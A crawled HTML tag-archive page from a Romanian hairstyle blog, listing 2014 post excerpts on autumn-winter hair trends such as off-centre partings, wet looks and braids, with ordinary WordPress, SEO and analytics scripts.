

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenduri.info/coafuri/tag/carare/
body_size: 10107
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carare Archives - Coafura</title>
	<meta name="description" content="coafuri, poze coafuri, trenduri coafuri 2013, foto blog" />
	<link rel="canonical" href="https://www.trenduri.info/coafuri/tag/carare/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carare Archives - Coafura" />
	<meta property="og:description" content="coafuri, poze coafuri, trenduri coafuri 2013, foto blog" />
	<meta property="og:url" content="https://www.trenduri.info/coafuri/tag/carare/" />
	<meta property="og:site_name" content="Coafura" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@doreloprisan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trenduri.info/coafuri/tag/carare/","url":"https://www.trenduri.info/coafuri/tag/carare/","name":"carare Archives - Coafura","isPartOf":{"@id":"https://www.trenduri.info/coafuri/#website"},"description":"coafuri, poze coafuri, trenduri coafuri 2013, foto blog","breadcrumb":{"@id":"https://www.trenduri.info/coafuri/tag/carare/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.trenduri.info/coafuri/tag/carare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trenduri.info/coafuri/"},{"@type":"ListItem","position":2,"name":"carare"}]},{"@type":"WebSite","@id":"https://www.trenduri.info/coafuri/#website","url":"https://www.trenduri.info/coafuri/","name":"Coafura","description":"Urmareste ultimile Tendinte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trenduri.info/coafuri/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Feed" href="https://www.trenduri.info/coafuri/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Comments Feed" href="https://www.trenduri.info/coafuri/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; carare Tag Feed" href="https://www.trenduri.info/coafuri/tag/carare/feed/" />
<link rel='stylesheet' id='themify_cache_header-css' href='https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/styles/76/loop/header-2723407904.css?ver=3.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts/76/loop/header-2723407904.js?ver=3.1.5" id="themify_cache_header-js"></script>
<link rel="https://api.w.org/" href="https://www.trenduri.info/coafuri/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trenduri.info/coafuri/wp-json/wp/v2/tags/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenduri.info/coafuri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="https://www.trenduri.info/coafuri/tag/carare"/>
<meta property="og:title" content="Tag: &lt;span&gt;carare&lt;/span&gt;"/>
<meta property="og:site_name" content="Coafura"/>
<!-- fcbkbttn meta end -->




	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">				function isSupportTransition() {
				var b = document.body || document.documentElement,
				s = b.style,
				p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
					}
					return false;
					}
					if ( isSupportTransition() ) {
					document.documentElement.className += " csstransitions";	
					}
		</script><!-- Google Analytics Tracking by Google Analyticator 6.5.4 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'disabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-36911814-1', 'auto');
 
	ga('send', 'pageview');
</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-carare tag-76 wp-theme-responz themify-fw-3-1-5 responz-1-8-5 skin-default webkit not-ie sidebar2 no-home list-post no-touch">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<nav id="nav-bar" aria-label="Top Bar Navigation">
			<div class="pagewidth clearfix">
							</div>
			<span class="screen-reader-text">Scroll down to content</span>
		</nav>
		<!-- /nav-bar -->

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<div id="site-logo"><a href="https://www.trenduri.info/coafuri" title="Coafura"><span>Coafura</span></a></div>
											<div id="site-description" class="site-description"><span>Urmareste ultimile Tendinte</span></div>
			
			<aside class="header-widget">
							</aside>
			<!--/header widget -->

							<div id="searchform-wrap">
					<div id="search-icon" class="mobile-button"></div>
					<form role="search" method="get" id="searchform" action="https://www.trenduri.info/coafuri/">
	<label for='s' class='screen-reader-text'>Search</label> 
	<input type="text" name="s" id="s" value="" />
</form>				</div>
				<!-- /searchform-wrap -->
			
			<aside class="social-widget">
				<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div>
									<div class="rss"><a href="https://www.trenduri.info/coafuri/feed/">RSS</a></div>
							</aside>
			<!-- /.social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button">
                	<span class="screen-reader-text">Menu</span>
                </div>
                <nav itemscope="itemscope" aria-label="Main Navigation" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav menu-name-meniu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="http://www.trenduri.info/coafuri">HOME</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="http://www.trenduri.info/diete/">DIETE</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="http://www.trenduri.info/manichiura/">MANICHIURA</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="http://www.trenduri.info/moda/">MODA</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="http://www.trenduri.info/cosmetica/">COSMETICA</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="http://www.trenduri.info/articole/">BLOG</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://www.trenduri.info">MAIN SITE</a></li>
</ul>                </nav>
                <span class="screen-reader-text">Scroll down to content</span>
		<!-- /#main-nav -->
	</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
	


<!-- layout-container -->
<div id="layout" class="clearfix pagewidth">
	
	<!-- contentwrap -->
	<div id="contentwrap">
    
    			<!-- content -->
		<div id="content" class="clearfix">
        				
				
							
					
									<h1 class="page-title">carare</h1>
							
									
				<!-- loops-wrapper -->
				<div id="loops-wrapper" class="loops-wrapper sidebar2 list-post">
	
					<div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_button">
						<a href="https://www.facebook.com/100004938037545" target="_blank">
							<img src="https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
						</a>
					</div><div class="fcbkbttn_like "><fb:like href="https://www.trenduri.info/coafuri/tag/carare" action="like" colorscheme="light" layout="standard"  width="450px" size="small"></fb:like></div></div>			
													
<article id="post-925" class="post clearfix cat-1 post-925 type-post status-publish format-standard hentry category-coafuri tag-carare tag-coafuri-2 tag-cocuri tag-impletituri tag-toamna-2014 tag-wet-look has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-08-25" class="post-date entry-date updated">August 25, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/coafurile-care-vor-da-tonul-in-toamna-ce-vine/">Coafurile care vor da tonul in toamna ce vine</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/carare/" rel="tag">carare</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/cocuri/" rel="tag">cocuri</a>, <a href="https://www.trenduri.info/coafuri/tag/impletituri/" rel="tag">impletituri</a>, <a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" rel="tag">toamna 2014</a>, <a href="https://www.trenduri.info/coafuri/tag/wet-look/" rel="tag">wet look</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Toamna nu inseamna numai o nostalgie dupa vacanta sau concediul ce tocmai au trecut. Este si ocazia ideala de a vedea care sunt cele mai in voga tendinte de pe catwalk care vor trebui neaparat adoptate. Probabil ca stii deja ce trebuie sa cumperi nou pentru garderoba sau ce produse de machiaj sunt in voga. Noi [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-801" class="post clearfix cat-1 post-801 type-post status-publish format-standard hentry category-coafuri tag-2014-2015 tag-breton tag-carare tag-ce-culoare-de-par-se-porta-in-iarna2014 tag-ce-culoare-persista-pentru-par-2015 tag-coafuri-2 tag-coafuri-in-trend-2015 tag-culoare-de-par-2015 tag-culoare-la-par-2015 tag-culoare-par-2015 tag-messy tag-moda-culoare-par-2015 tag-must-have-toamna-iarna-2015 tag-sezon-toamna-iarna tag-tendinte tag-trend-2015coafura tag-tunsori-la-par2015 tag-ultima-moda-in-materie-de-culoare-la-par tag-wavy tag-wet-look has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-04-14" class="post-date entry-date updated">April 14, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/10-coafuri-in-tendinte-pentru-sezonul-toamna-iarna-2014-2015/">10 coafuri in tendinte pentru sezonul toamna-iarna 2014-2015</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/2014-2015/" rel="tag">2014-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/breton/" rel="tag">breton</a>, <a href="https://www.trenduri.info/coafuri/tag/carare/" rel="tag">carare</a>, <a href="https://www.trenduri.info/coafuri/tag/ce-culoare-de-par-se-porta-in-iarna2014/" rel="tag">ce-culoare-de-par-se-porta-in-iarna2014</a>, <a href="https://www.trenduri.info/coafuri/tag/ce-culoare-persista-pentru-par-2015/" rel="tag">ce-culoare-persista-pentru-par-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-in-trend-2015/" rel="tag">coafuri-in-trend-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/culoare-de-par-2015/" rel="tag">culoare-de-par-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/culoare-la-par-2015/" rel="tag">culoare-la-par-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/culoare-par-2015/" rel="tag">culoare-par-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/messy/" rel="tag">messy</a>, <a href="https://www.trenduri.info/coafuri/tag/moda-culoare-par-2015/" rel="tag">moda-culoare-par-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/must-have-toamna-iarna-2015/" rel="tag">must-have-toamna-iarna-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/sezon-toamna-iarna/" rel="tag">sezon toamna iarna</a>, <a href="https://www.trenduri.info/coafuri/tag/tendinte/" rel="tag">tendinte</a>, <a href="https://www.trenduri.info/coafuri/tag/trend-2015coafura/" rel="tag">trend-2015coafura</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-la-par2015/" rel="tag">tunsori-la-par2015</a>, <a href="https://www.trenduri.info/coafuri/tag/ultima-moda-in-materie-de-culoare-la-par/" rel="tag">ultima-moda-in-materie-de-culoare-la-par</a>, <a href="https://www.trenduri.info/coafuri/tag/wavy/" rel="tag">wavy</a>, <a href="https://www.trenduri.info/coafuri/tag/wet-look/" rel="tag">wet look</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Vrei sa fii avangardista in domeniul coafurii? Foarte bine. Te poti inspira din cele 10 coafuri in tendinte pentru sezonul toamna-iarna 2014-2015 reperate la evenimentul Fashion Week de la Paris. Intre coafura wavy must-have, coafura tip carré iluzie optica sau coafurile ultra – drepte, clasica deja coada de cal, care primeste o versiune ultra sofisticata, [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-788" class="post clearfix cat-1 post-788 type-post status-publish format-standard hentry category-coafuri tag-carare tag-fashion-week tag-freze-fashion-cu-carare-2014 tag-idei tag-tendinte tag-trend-uri-2015 tag-versiune has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-03-31" class="post-date entry-date updated">March 31, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/fashion-week-toamna-iarna-2014-2015-%e2%80%93-reintoarcerea-cararii-excentrate/">Fashion Week toamna iarna 2014-2015 – reintoarcerea cararii excentrate</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/carare/" rel="tag">carare</a>, <a href="https://www.trenduri.info/coafuri/tag/fashion-week/" rel="tag">fashion week</a>, <a href="https://www.trenduri.info/coafuri/tag/freze-fashion-cu-carare-2014/" rel="tag">freze-fashion-cu-carare-2014</a>, <a href="https://www.trenduri.info/coafuri/tag/idei/" rel="tag">idei</a>, <a href="https://www.trenduri.info/coafuri/tag/tendinte/" rel="tag">tendinte</a>, <a href="https://www.trenduri.info/coafuri/tag/trend-uri-2015/" rel="tag">trend-uri-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/versiune/" rel="tag">versiune</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Sa iti coafezi parul ti se pare o veritabila provocare in fiecare dimineata? Esti in pana de idei si mai ales nu ai deloc timp sa incerci unele coafuri mai complicate? Ne-am gandit la tine si iti venim in ajutor prezentandu-ti o tendinta care revine in forta si care a fost prezenta si pe podiumuri [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
													
				</div>
				<!-- /loops-wrapper -->
	
							
				
						
	
    				</div>
		<!--/content -->
        				<!-- sidebar-narrow -->
				<aside id="sidebar-alt">
	
	
		<div class="widgetwrap"><div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.trenduri.info/coafuri/ce-este-un-slm-small-language-model/">Ce este un SLM – Small Language Model ?</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tombola-handmade-romania-cu-bratari-personalizate/">Tombola Handmade Romania cu bratari personalizate</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015/">Tunsori scurte – tendintele sezonului toamna- iarna 2014-2015</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi/">7 coafuri in tendinte pe care trebuie sa mizezi</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/">Cele mai frumoase tunsori inspirate de vedetele tale preferate</a>
									</li>
					</ul>

		</div></div><div class="widgetwrap"><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.trenduri.info/coafuri/2025/07/'>July 2025</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2016/03/'>March 2016</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/10/'>October 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/09/'>September 2014</a></li>
